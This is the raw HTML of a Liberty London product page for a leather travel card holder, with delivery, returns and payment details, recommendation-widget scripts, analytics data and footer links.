      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">UK DELIVERY</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li class="pb-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;5.95 or FREE OVER &pound;100</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="3a3c6848a94e0bdd25bc6f91e5" -->
		Within 3-5 working days
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Furnishing Fabrics and Wallpaper within 7 working days</span></li>
        </ul>
  
        <!-- Next Day Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;9.95</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="85e5982b861b8ae789165dc52b" -->
		Order by 2pm Monday to Thursday, delivered the next working day
	</div> <!-- End content-asset -->

</span></li>
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>

        <!-- Saturday Delivery -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Saturday Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10</i></span></li>
          <li><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f5980a392bef6e3657b9a5e9f3" -->
		Order by 2pm Friday
	</div> <!-- End content-asset -->

</span></li>
          <li><span></span>Delivered between 9am and 6pm the following Saturday</span></li> 
          <li class="pt-2"><span>Not available for furnishing fabrics and wallpaper orders </span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <h4 class="akzidenz-grotesk-pro-extended">Collect at the Liberty Store:</h4>
  
        <!-- Standard Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Standard Click & Collect:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FREE</i></span></li>
          <li class="pb-2"><span>
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2e6f1ea4830d3337a278448ff2" -->
		Standard Click & Collect within 3 working days (order by 4pm)
	</div> <!-- End content-asset -->

</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
        <!-- Next Day Click and Collect -->
        <ul class="list-unstyled my-4">
          <li><span style="font-weight: 600">Next Day Click &amp; Collect</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;4.95</i></span></li>
          <li class="pb-2"><span>Order by 2pm Monday to Thursday, available to collect the next working day</span></li>
          <li><span>Not available for furnishing fabrics and wallpaper orders</span></li>
        </ul>
      </div>
    </div>

  
    <!--  -->
    <div class="border-bottom pb-4">
      Read the full <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="inverse-link" title="Terms and Conditions">terms and conditions</a> and
      <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Delivery and Returns">delivery and returns details</a>
    </div>
  
    <!-- International -->
    <div id="international-delivery" class="row pb-5">
      <!-- Anchor links -->
      <div class="col-12">
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-medium-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-extended">RETURNS</a>
        </div>
      </div>
       <div class="col-12 pb-5">
        <p>We deliver to a number of international countries, our full list of countries is available during checkout. You can change your country during the shipping details step of checkout</p>
      </div>
      <!-- Left col -->
      <div class="col-6 flex-column">
        <!-- USA Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">USA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;20 OR FREE DELIVERY OVER &dollar;200</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- EU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">EUROPEAN SHIPPING</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled">
          <li><span style="font-weight: 600">Standard Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;8 OR FREE DELIVERY OVER &euro;175</i></span></li>
          <li><span>6 to 7 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Express Delivery -->
        <ul class="list-unstyled my-4 pb-4">
          <li><span style="font-weight: 600">Express Delivery:</span></li>
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>FROM &euro;25</i></span></li>
          <li><span>Up to 4 to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- AU Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">AUSTRALIA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AU&dollar;45 OR FREE DELIVERY OVER AU&dollar;200</i></span></li>
          <li><span>Up to 5 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Arabian Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">ARABIAN GULF STATES EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;10 OR FREE DELIVERY OVER &pound;150*</i></span></li>
          <li><span>Up to 12 working days (order by 4pm)*</span></li>
          <li><span>Saudia Arabia, Oman, Qatar, Kuwait, Bahrain</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
  
        <!-- HK Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">HONG KONG EXPRESS</h4>
  
        <ul class="list-unstyled">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>HK&dollar;105 OR FREE DELIVERY OVER HK&dollar;1550*</i></span></li>
          <li><span>4 to 7 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Orders may experience potential delays</span></li>
        </ul>
      </div>
  
      <!-- Right col -->
      <div class="col-6 flex-column">
        <!-- Canada Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CANADA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&dollar;25CAD OR FREE DELIVERY OVER &dollar;260CAD</i></span></li>
          <li><span>4 to 5 working days (order by 4pm)*</span></li>
          
        </ul>
  
        <!-- Channel Islands Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHANNEL ISLANDS &amp; ISLAND OF MAN EXPRESS</h4>
  
        <!-- Standard Delivery -->
        <ul class="list-unstyled pb-4">
            <li class="pt-2"><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;15 OR FREE DELIVERY OVER &pound;150</i></span></li>
          <li><span style="font-weight: 600">Channel Islands:</span></li>
          <li><span>Up to 3 working days*</span></li>
          <li class="pt-2"><span style="font-weight: 600">Isle of Man:</span></li>
          <li><span>Up to 11 working days*</span></li>
        </ul>
  
        <!-- UAE Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">UAE EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>AED 50 OR FREE DELIVERY OVER AED 725</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- China Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">CHINA EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
            <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>CNY 95 OR FREE DELIVERY OVER CNY 1400</i></span></li>
          <li><span>4 to 8 working days (order by 4pm)*</span></li>
        </ul>
  
        <!-- Rest of World Delivery -->
        <h4 class="akzidenz-grotesk-pro-extended">REST OF THE WORLD EXPRESS</h4>
  
        <ul class="list-unstyled pb-4">
          <li><span class="akzidenz-grotesk-pro-regular del-cost"><i>&pound;20 OR FREE DELIVERY OVER &pound;150*</i></span></li>
            <li><span>Up to 10 working days (order by 4pm)*</span></li>
          <li class="pt-2"><span>*Actual amount at checkout on local currency</span></li>
        </ul>
      </div>
    </div>
  
    <div class="border-bottom pb-4">Country specific delivery times will be displayed during checkout. 
      <!-- Our prices include <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link">tax and duties</a> -->
    </div>
  
    <div id="returns" class="row">
      <div class="col-12">
        <!-- Anchor links -->
        <div class="anchor-links d-flex justify-content-between align-items-center my-5">
          <a href="#uk-delivery" class="akzidenz-grotesk-pro-extended">UNITED KINGDOM</a>
          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5063267206146</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000793299');
var contextSecondaryAUID = decodeHtml('R538209006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R538209006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;GB&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;GBP&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Iphis Embossed Leather Travel Card Holder&quot;,&quot;id&quot;:&quot;000793299&quot;,&quot;price&quot;:76,&quot;brand&quot;:&quot;Liberty&quot;,&quot;sku&quot;:&quot;5063267206146&quot;,&quot;category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;variant&quot;:&quot;00-BLACK&quot;,&quot;variantID&quot;:&quot;R538209006&quot;,&quot;dimension7&quot;:&quot;Women&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R538209006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;GBP&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000793299&quot;,&quot;item_name&quot;:&quot;Iphis Embossed Leather Travel Card Holder&quot;,&quot;item_brand&quot;:&quot;Liberty&quot;,&quot;item_category&quot;:&quot;Purses &amp; Pouches&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R538209006&quot;,&quot;item_variant&quot;:&quot;00-BLACK&quot;,&quot;price&quot;:95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Women&quot;,&quot;topcategory&quot;:&quot;Accessories&quot;,&quot;subcategory&quot;:&quot;Purses &amp; Pouches&quot;,&quot;brand&quot;:&quot;Liberty&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
